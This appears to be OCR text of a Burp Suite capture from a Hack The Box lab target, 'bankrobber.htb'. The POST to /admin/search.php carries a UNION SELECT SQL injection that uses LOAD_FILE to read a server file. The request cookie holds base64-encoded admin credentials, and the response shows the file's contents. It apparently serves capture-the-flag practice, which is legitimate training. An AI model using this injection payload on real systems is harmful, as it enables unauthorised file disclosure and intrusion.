 Request
Pretty Raw Hex \n
1 POST /admin/search.php HTTP/1.1
2 Host: bankrobber.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-type: application/x-www-form-urlencoded
8 Content-Length: 66
9 Origin: http://bankrobber.htb
10 Connection: close
11 Referer: http://bankrobber.htb/admin/
12 Cookie: id=1; username=YWRtaW4%3D; password=
SG9wZWxlc3Nyb21hbnRpYw%3D%3D
13
14 term=5'+UNION+SELECT+1,LOAD_FILE('C:/xampp/htdocs/notes.txt'),3;--
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 19 Jan 2024 08:39:12 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b PHP/7.3.4
4 X-Powered-By: PHP/7.3.4
5 Content-Length: 245
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <table width='90%'>
<tr>
<th>
ID
</th>
<th>
User
</th>
</tr>
10 <tr>
11 <td>
1
</td>
12 <td>
- Move all files from the default Xampp folder: TODO
13 - Encode comments for every IP address except localhost: Done
14 - Take a break..
</td>
15 </tr>
16 </table>